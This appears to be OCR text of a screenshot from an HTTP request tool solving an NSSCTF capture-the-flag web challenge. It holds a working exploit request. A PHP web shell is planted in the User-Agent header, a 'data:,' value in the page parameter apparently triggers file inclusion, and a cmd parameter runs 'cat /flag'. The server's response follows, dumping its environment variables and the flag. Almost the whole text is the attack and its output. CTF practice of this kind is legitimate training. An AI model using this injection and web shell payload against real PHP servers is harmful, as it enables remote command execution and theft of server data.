 配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /?no_hl=1&page=data:,/profile HTTP/1.1
2 Host ? : node10.anna.nssctf.cn:23015
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: <?php system($_REQUEST['cmd']);?>
5 Content-Length auto : 16
6 X-FORWARDED-FOR: data:,
7
8 cmd=echo "@";cat /flag ;echo "@";
Responses 2274bytes / 28ms 美化 渲染 编码 请输入定位响应 详情
5A52880781F755608BF815FC910DEB46F53EA312 [PHP_LDFLAGS] => -Wl,-O1 -pie
[PWD] => /var/www/html [HOME] => /var/www [PHP_SHA256] =>
924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927
[PHPIZE_DEPS] => autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
[PHP_URL] => https://www.php.net/distributions/php-7.4.33.tar.xz [SHLVL] => 1
[PHP_CFLAGS] => -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64 [PATH] =>
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin [PHP_ASC_URL] =>
https://www.php.net/distributions/php-7.4.33.tar.xz.asc [PHP_CPPFLAGS] => -fstack-
protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 [_]
=> /usr/local/sbin/php-fpm [USER] => www-data [HTTP_X_FORWARDED_FOR] =>
data:, [HTTP_CONTENT_LENGTH] => 33 [HTTP_USER_AGENT] => @
NSSCTF{80b1f556-dfc7-4656-b52f-622feaff4a90} @ [HTTP_CONTENT_TYPE] =>
application/x-www-form-urlencoded [HTTP_HOST] => node10.anna.nssctf.cn:23015
[SCRIPT_FILENAME] => /var/www/html/index.php [REDIRECT_STATUS] => 200
[SERVER_NAME] => _ [SERVER_PORT] => 80 [SERVER_ADDR] => 172.18.0.23
[REMOTE_PORT] => 54740 [REMOTE_ADDR] => 221.11.20.106 [SERVER_SOFTWARE]
=> nginx/1.14.2 [GATEWAY_INTERFACE] => CGI/1.1 [REQUEST_SCHEME] => http
[SERVER_PROTOCOL] => HTTP/1.1 [DOCUMENT_ROOT] => /var/www/html
[DOCUMENT_URI] => /index.php [REQUEST_URI] => /?no_hl=1&page=data:,/profile